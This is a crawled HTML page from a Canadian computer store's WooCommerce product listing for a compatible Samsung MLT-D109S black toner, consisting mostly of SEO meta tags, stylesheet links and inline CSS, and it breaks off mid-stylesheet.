

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.inetcomputers.ca/product/samsung-mlt-d109s-compatible-toner-black/
body_size: 53115
content:

<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Samsung MLT-D109S Compatible Toner - Black - iNet Computers</title>
<meta name="description" content="Samsung SCX4300"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.inetcomputers.ca/product/samsung-mlt-d109s-compatible-toner-black/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Samsung MLT-D109S Compatible Toner - Black - iNet Computers" />
<meta property="og:description" content="Samsung SCX4300" />
<meta property="og:url" content="https://www.inetcomputers.ca/product/samsung-mlt-d109s-compatible-toner-black/" />
<meta property="og:site_name" content="iNet Computers" />
<meta property="og:updated_time" content="2023-09-19T09:02:30-04:00" />
<meta property="product:price:amount" content="95.99" />
<meta property="product:price:currency" content="CAD" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Samsung MLT-D109S Compatible Toner - Black - iNet Computers" />
<meta name="twitter:description" content="Samsung SCX4300" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;95.99" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="Out of stock" />
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="iNet Computers &raquo; Feed" href="https://www.inetcomputers.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="iNet Computers &raquo; Comments Feed" href="https://www.inetcomputers.ca/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.inetcomputers.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.inetcomputers.ca%2Fproduct%2Fsamsung-mlt-d109s-compatible-toner-black%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.inetcomputers.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.inetcomputers.ca%2Fproduct%2Fsamsung-mlt-d109s-compatible-toner-black%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='elementor-post-10213-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/css/post-10213.css?ver=1769671659' media='all' />
<link rel='stylesheet' id='elementor-post-10258-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/css/post-10258.css?ver=1769671659' media='all' />
<link rel='stylesheet' id='xpro-elementor-addons-widgets-css' href='https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/assets/css/xpro-widgets.css?ver=1.4.21' media='all' />
<link rel='stylesheet' id='xpro-elementor-addons-responsive-css' href='https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/assets/css/xpro-responsive.css?ver=1.4.21' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='social-icons-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.28.0' media='all' />
<link rel='stylesheet' id='xpro-icons-css' href='https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/assets/css/xpro-icons.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='xpro-elementor-addons-woo-css' href='https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/assets/css/xpro-woo-widgets.css?ver=1.4.21' media='all' />
<link rel='stylesheet' id='shopengine-public-css' href='https://www.inetcomputers.ca/wp-content/plugins/shopengine/assets/css/shopengine-public.css?ver=4.8.7' media='all' />
<link rel='stylesheet' id='shopengine-widget-frontend-css' href='https://www.inetcomputers.ca/wp-content/plugins/shopengine/widgets/init/assets/css/widget-frontend.css?ver=4.8.7' media='all' />
<link rel='stylesheet' id='shopengine-frontend-font-awesome-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.css?ver=4.8.7' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.inetcomputers.ca/wp-includes/css/dist/block-library/style.min.css?ver=57a01ee2ab49adfa4f809dd8b14707dd' media='all' />
<link rel='stylesheet' id='ultimate_blocks-cgb-style-css-css' href='https://www.inetcomputers.ca/wp-content/plugins/ultimate-blocks/dist/blocks.style.build.css?ver=3.5.0' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='saswp-style-css' href='https://www.inetcomputers.ca/wp-content/plugins/schema-and-structured-data-for-wp/admin_section/css/saswp-style.min.css?ver=1.54.2' media='all' />
<link rel='stylesheet' id='ub-extension-style-css-css' href='https://www.inetcomputers.ca/wp-content/plugins/ultimate-blocks/src/extensions/style.css?ver=57a01ee2ab49adfa4f809dd8b14707dd' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<style id='grw-public-main-css-inline-css'>
.wp-gr,.wp-gr *,.wp-gr ::after,.wp-gr ::before{box-sizing:border-box}.wp-gr{display:block;direction:ltr;font-size:var(--font-size, 16px);font-family:var(--font-family, inherit);font-style:normal;font-weight:400;text-align:start;line-height:normal;overflow:visible;text-decoration:none;list-style-type:disc;box-sizing:border-box;visibility:visible!important}.wp-gr div,.wp-gr span{margin:0;padding:0;color:inherit;font:inherit;line-height:normal;letter-spacing:normal;text-transform:none;text-decoration:none;border:0;background:0 0}.wp-gr a{color:inherit;border:0;text-decoration:none;background:0 0;cursor:pointer}.wp-gr a:focus{outline:0}.wp-gr a:focus-visible{outline:2px solid currentColor;outline-offset:2px}.wp-gr img{display:block;max-width:100%;height:auto;margin:0;padding:0;border:0;line-height:0;vertical-align:middle}.wp-gr i{font-style:normal;font-weight:inherit;margin:0;padding:0;border:0;vertical-align:middle;background:0 0}.wp-gr svg{display:inline-block;width:auto;height:auto;vertical-align:middle;overflow:visible}.wp-gr svg use{opacity:1;visibility:visible}.wp-gr{--card-gap:4px;--rev-gap:4px;--img-size:46px;--media-gap:8px;--media-size:40px;--media-lines:2;--color:#fb8e28;--rev-color:#f4f4f4;--rpi-star-color:var(--star-color, var(--color));--slider-dot-size:8px;--slider-dot-gap:8px;--slider-dots-visible:5;--slider-act-dot-color:var(--color)}.wp-gr .wp-google-based,.wp-gr .wp-google-powered{margin:0!important;padding:0!important;color:var(--head-based-color,#555)!important}.wp-gr .wp-google-powered{color:var(--powered-color,#777)!important;font-size:16px;font-weight:600}.wp-gr .wp-google-powered>span{font-weight:600!important}.wp-gr .grw-img{position:relative!important;min-width:var(--img-size)!important;max-width:var(--img-size)!important;height:var(--img-size)!important;border:none!important;z-index:3!important}.wp-gr .grw-img-wrap{position:relative;min-width:var(--img-size)!important;max-width:var(--img-size)!important;overflow:visible}.wp-gr .grw-img-wrap::before{content:'';position:absolute;top:0;left:0;width:var(--img-size);height:var(--img-size);border-radius:50%;box-shadow:0 0 2px rgba(0,0,0,.12),0 2px 4px rgba(0,0,0,.24)!important;pointer-events:none}.wp-gr .grw-header .grw-img{border-radius:50%}.wp-gr .grw-header.wp-place-center{width:100%!important}.wp-gr .wp-google-name{color:var(--name-color,#333)!important;font-size:100%!important;font-weight:700!important;text-decoration:none!important;white-space:nowrap!important;text-overflow:ellipsis!important;overflow:hidden!important;width:100%!important;text-align:var(--align,start)!important}.wp-gr .grw-header .wp-google-name{width:100%!important;margin:0!important;padding:0!important;font-size:128%!important;white-space:normal!important}.wp-gr .grw-header-inner>.rpi-flx{overflow:hidden!important}.wp-gr a.wp-google-name{color:#427fed!important;text-decoration:none!important}.wp-gr .wp-google-time{color:#555!important;font-size:13px!important;white-space:nowrap!important}.wp-gr .wp-google-text{color:var(--text-color,#222)!important;font-size:15px!important;line-height:24px!important;max-width:100%!important;overflow:hidden!important;white-space:pre-wrap!important;word-break:break-word!important;vertical-align:middle!important}.wp-gr .rpi-stars+.wp-google-text{padding-left:4px!important}.wp-gr .wp-more{display:none}.wp-gr .wp-more-toggle{color:#136aaf!important;cursor:pointer!important;text-decoration:none!important}.wp-gr .wp-google-url{display:block;margin:4px auto!important;color:#136aaf!important;text-align:center!important}.wp-gr.wp-dark .wp-google-name{color:#eee!important}.wp-gr.rpi.wp-dark .wp-google-name a{color:var(--head-based-color,#eee)!important}.wp-gr.wp-dark .wp-google-time{color:#bbb!important}.wp-gr.wp-dark .wp-google-text{color:#ececec!important}.wp-gr.wp-dark .wp-google-powered{color:var(--powered-color,#fff)!important}.wp-gr.wp-dark .wp-google-based{color:var(--head-based-color,#999)!important}.wp-gr:not(.wp-dark) .grw-review-inner.grw-backgnd{background:var(--rev-color)!important}.wp-gr.rpi .wp-google-name{font-size:100%!important}.wp-gr.rpi .grw-hide,.wp-gr.rpi .wp-google-hide{display:none}.wp-gr.rpi .wp-google-name a{color:var(--head-name-color,#333)!important;font-size:18px!important;text-decoration:none!important}.wp-gr.rpi a.wp-google-name{margin:0!important;color:var(--name-color,#154fc1)!important;text-decoration:none!important;white-space:nowrap!important;text-overflow:ellipsis!important}.wp-gr{display:block!important;width:100%!important;margin:0!important;padding:0!important;text-align:left!important;direction:ltr!important;box-sizing:border-box!important}.wp-gr .grw-row{display:-ms-flexbox!important;display:flex!important;flex-wrap:nowrap!important;align-items:center!important;-ms-flex-wrap:nowrap!important;-ms-flex-align:center!important}.grw-row.grw-row-xs{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.grw-row-x .grw-header+.grw-content .grw-review,.grw-row-xs .grw-content,.grw-row-xs .grw-header,.grw-row-xs .grw-review{--col:1}.grw-row-xl .grw-header+.grw-content{--col:1.2}.grw-row-l .grw-header+.grw-content{--col:1.25}.grw-row-m .grw-header+.grw-content{--col:1.333333}.grw-row-s .grw-header+.grw-content{--col:1.5}.grw-row-s .grw-header+.grw-content .grw-review,.grw-row-x .grw-header,.grw-row-x .grw-header+.grw-content,.grw-row-x .grw-review{--col:2}.grw-row-m .grw-header+.grw-content .grw-review,.grw-row-s .grw-header,.grw-row-s .grw-review{--col:3}.grw-row-l .grw-review,.grw-row-m .grw-header,.grw-row-m .grw-review{--col:4}.grw-row-l .grw-header,.grw-row-xl .grw-review{--col:5}.grw-row-xl .grw-header{--col:6}.grw-row .grw-content,.grw-row .grw-header{-ms-flex:1 0 calc(100% / var(--col,3))!important;flex:1 0 calc(100% / var(--col,3))!important;width:calc(100% / var(--col,3))!important}.grw-row .grw-review{-ms-flex:1 0 calc((100% - var(--card-gap,16px)*(var(--col,3) - 1))/ var(--col,3))!important;flex:1 0 calc((100% - var(--card-gap,16px)*(var(--col,3) - 1))/ var(--col,3))!important;width:calc((100% - var(--card-gap,16px)*(var(--col,3) - 1))/ var(--col,3))!important}.wp-gr .grw-content{position:relative!important;min-width:0!important}.wp-gr .grw-content-inner{position:relative!important;display:flex!important;align-items:center!important}.wp-gr .grw-review-inner{height:100%!important}.wp-gr .grw-header-inner,.wp-gr .grw-review-inner{position:relative!important;margin:4px!important;padding:16px!important;width:100%!important}.wp-gr .wp-google-list .grw-header-inner{padding:0 0 16px 0!important}.wp-gr .grw-review-inner.grw-round{border-radius:8px!important}.wp-gr .grw-review-inner.grw-shadow{box-shadow:0 0 2px rgba(0,0,0,.12),0 2px 4px rgba(0,0,0,.24)!important}.wp-gr .grw-review-inner>svg{position:absolute!important;top:10px!important;right:10px!important;width:16px!important;height:16px!important}.wp-gr .grw-review{display:flex;position:relative!important;justify-content:center!important;align-items:center!important;flex-shrink:0!important}.wp-gr .grw-review .wp-google-left{display:block!important;overflow:hidden!important;white-space:nowrap!important;text-overflow:ellipsis!important;line-height:24px!important;padding-bottom:2px!important}.wp-gr .grw-review .wp-google-feedback{height:100px!important;overflow-y:auto!important}.wp-gr .grw-scroll::-webkit-scrollbar{width:4px!important}.wp-gr .grw-scroll::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.3)!important;-webkit-border-radius:4px!important;border-radius:4px!important}.wp-gr .grw-scroll::-webkit-scrollbar-thumb{-webkit-border-radius:10px!important;border-radius:10px!important;background:#ccc!important;-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.5)!important}.wp-gr .wp-google-wr{display:flex;margin:0!important}.wp-gr .wp-google-wr a{color:#fff!important;padding:4px 12px 8px!important;outline:0!important;border-radius:27px!important;background:var(--btn-color,#1f67e7)!important;white-space:nowrap!important;vertical-align:middle!important;opacity:.9!important;text-shadow:1px 1px 0 #888!important;box-shadow:0 0 2px rgba(0,0,0,.12),0 2px 4px rgba(0,0,0,.24)!important;user-select:none!important;transition:all .2s ease-in-out!important}.wp-gr .wp-google-wr a:hover{opacity:.95!important;background:var(--btn-color,#1f67e7)!important;box-shadow:0 0 2px rgba(0,0,0,.12),0 3px 5px rgba(0,0,0,.24)!important}.wp-gr .wp-google-wr a:active{opacity:1!important;background:var(--btn-color,#1f67e7)!important;box-shadow:none!important}.wp-gr .wp-google-wr a svg{display:inline-block;width:16px;height:16px;padding:1px;margin:0 0 0 4px;background:#fff;border-radius:50%}.wp-gr[data-layout=grid] .grw-reviews{display:flex;gap:var(--card-gap,12px);flex-wrap:wrap!important;-ms-flex-wrap:wrap!important}.wp-gr .grw-b{font-weight:700!important;white-space:nowrap!important}.wp-gr .wp-google-reply{font-size:14px!important;margin-top:auto!important;margin-left:6px!important;padding-left:6px!important;border-left:1px solid #999!important;overflow:hidden!important;overflow-y:auto!important;line-height:20px!important;max-height:44px!important}.wp-gr .wp-google-reply>div{display:flex;gap:4px;align-items:center}.wp-gr .wp-google-reply .wp-google-time{font-size:11px!important;white-space:nowrap!important}.wp-gr .wp-google-img{display:flex;flex-wrap:wrap;gap:var(--media-gap);max-height:calc((var(--media-size) + var(--media-gap)) * var(--media-lines) - 2px)!important;overflow-y:auto!important}.wp-gr .wp-google-img img{display:flex;width:var(--media-size)!important;height:var(--media-size)!important;cursor:pointer!important;border-radius:3px!important;box-shadow:0 0 2px rgba(0,0,0,.12),0 2px 4px rgba(0,0,0,.24)!important}.rpi-flx{display:var(--flx,flex)!important;flex-direction:var(--dir,column)!important;gap:var(--gap,2px)!important;align-items:var(--align,flex-start)!important;flex-wrap:var(--wrap,nowrap)!important;overflow:var(--overflow,visible)!important;width:100%!important}.rpi-col16{--dir:column;--gap:16px;--align:flex-start;--overflow:hidden}.rpi-col12{--dir:column;--gap:12px;--align:flex-start;--overflow:hidden}.rpi-col6{--dir:column;--gap:6px;--align:flex-start;--overflow:hidden}.rpi-col8{--dir:column;--gap:8px;--align:flex-start}.rpi-col4{--dir:column;--gap:4px;--align:flex-start}.rpi-row12-center{--dir:row;--gap:12px;--align:center;--overflow:visible}.rpi-row12{--dir:row;--gap:12px;--align:flex-start}:root{--star-gap:2px;--rpi-star-size:20px;--rpi-star-color:#fb8e28;--rpi-star-empty-color:#cccccc;--rpi-icon-scale-google:1.00;--rpi-icon-scale-yelp:0.92;--rpi-icon-scale-fb:1.125;--rpi-yelp-empty-color:#cc